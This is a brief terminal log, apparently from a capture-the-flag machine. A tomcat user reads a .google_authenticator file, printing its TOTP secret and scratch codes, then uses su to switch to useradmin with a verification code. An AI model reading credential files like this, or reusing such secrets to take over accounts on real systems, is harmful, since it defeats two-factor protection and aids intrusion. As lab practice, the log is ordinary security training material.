 tomcat@manage:/tmp/exploit$ ls -la
total 52
drwxr-x---  4 tomcat tomcat  4096 Jun 21  2024 .
drwxrwxrwt 16 root   root    4096 Sep 26 17:09 ..
-rw-r-----  1 tomcat tomcat 20480 Sep 26 17:09 backup.tar
lrwxrwxrwx  1 tomcat tomcat     9 Jun 21  2024 .bash_history -> /dev/null
-rw-r-----  1 tomcat tomcat   220 Jun 21  2024 .bash_logout
-rw-r-----  1 tomcat tomcat  3771 Jun 21  2024 .bashrc
drwx------  2 tomcat tomcat  4096 Jun 21  2024 .cache
-r--------  1 tomcat tomcat   200 Jun 21  2024 .google_authenticator
-rw-r-----  1 tomcat tomcat   807 Jun 21  2024 .profile
drwxr-x---  2 tomcat tomcat  4096 Jun 21  2024 .ssh
tomcat@manage:/tmp/exploit$ cd .google_authenticator
bash: cd: .google_authenticator: Not a directory
tomcat@manage:/tmp/exploit$ cat .google_authenticator
CLSSSMHYGLENX5HAIFBQ6L35UM
" RATE_LIMIT 3 30 1718988529
" WINDOW_SIZE 3
" DISALLOW_REUSE 57299617
" TOTP_AUTH
99852083
20312647
73235136
92971994
86175591
98991823
54032641
69267218
76839253
56800775
tomcat@manage:/tmp/exploit$ >su -useradmin
-useradmin: command not found
tomcat@manage:/tmp/exploit$ su useradmin
Password:
Verification code:
useradmin@manage:/tmp/exploit$
BUN